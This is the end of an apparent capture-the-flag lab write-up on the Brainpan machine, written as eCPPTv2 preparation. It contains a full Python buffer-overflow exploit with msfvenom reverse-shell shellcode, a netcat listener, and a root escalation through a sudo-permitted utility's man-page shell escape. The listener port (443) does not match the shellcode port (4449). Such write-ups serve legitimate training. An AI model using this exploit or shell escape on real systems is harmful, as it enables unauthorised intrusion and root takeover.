




After enumerating the machine for quite a while I can’t find much, only that there are two file systems, one Windows and one Linux. So now I am going to modify my Shellcode but for Linux and update my exploit. I run again the Buffer Overflow exploit and access again, but to the Linux machine. With some recognition commands, I find that I have the privilege to run a binary with the privileges of the root user, among one of its features there is one with the name manual, that when I run it passing as argument the name of a system binary it behaves like the man program. So I managed to spawn a shell as the root user and finished the lab.
Brainpan Host
c:
z:
Attacker Machine
msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 -f py -b "\x00" EXITFUNC=thread
nvim brainpan_bof.py
cat !$
brainpan_bof.py
#!/usr/bin/python3

import socket
import signal
import pdb
import sys
import time

from struct import pack

# Global variables
target_ip = "10.15.12.129"

def executeBof():

    offset = 524

    before_eip = b"A" * offset

    # nasm > jmp esp
    # 00000000  FFE4              jmp esp
    eip = pack("<I", 0x311712f3)

    # msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.15.12.128 LPORT=4449 -f py -b "\x00" EXITFUNC=thread
    shellcode =  b""
    shellcode += b"\xdb\xd5\xbe\x87\x67\xa1\x4d\xd9\x74\x24\xf4\x5a"
    shellcode += b"\x2b\xc9\xb1\x12\x31\x72\x17\x03\x72\x17\x83\x6d"
    shellcode += b"\x9b\x43\xb8\x40\xbf\x73\xa0\xf1\x7c\x2f\x4d\xf7"
    shellcode += b"\x0b\x2e\x21\x91\xc6\x31\xd1\x04\x69\x0e\x1b\x36"
    shellcode += b"\xc0\x08\x5a\x5e\xd9\xe5\x90\x1e\xb5\xfb\xa8\x0f"
    shellcode += b"\x27\x75\x49\x9f\xc1\xd5\xdb\x8c\xbe\xd5\x52\xd3"
    shellcode += b"\x0c\x59\x36\x7b\xe1\x75\xc4\x13\x95\xa6\x05\x81"
    shellcode += b"\x0c\x30\xba\x17\x9c\xcb\xdc\x27\x29\x01\x9e"

    payload = before_eip + eip + b"\x90"*16 + shellcode

    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target_ip, 9999))
    s.send(payload)
    s.close()

if __name__ == '__main__':

    executeBof()
Attacker Machine
nc -nlvp 443
proxychains python3 brainpan_bof.py

whoami
hostname
hostname -I

# Console Treatment
script /dev/null -c bash
# [Ctrl^Z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128

find \-perm -4000 2>/dev/null
getcap / -r 2>/dev/null
sudo -l
#    --> (root) NOPASSWD: /home/anansi/bin/anansi_util

ls -l /home/anansi/bin/anansi_util       # :(
/home/anansi/bin/anansi_util             # :(
sudo /home/anansi/bin/anansi_util
#    -->  - manual [command]
sudo /home/anansi/bin/anansi_util manual id       # :)
#    !/bin/bash

whoami
# GAME OVER!!

To say that you only need this lab to obtain the necessary knowledge to obtain the eCPPTv2 would be incorrect, you need a background obtained with a lot of practice. But it is true that doing this lab correctly and understanding each step you take, gives you the confidence that you have the necessary skills to go after the certification, it is a great work of Tito S4vitar for the community and has helped me to acquire a lot of knowledge that even surpasses the necessary to get the certification.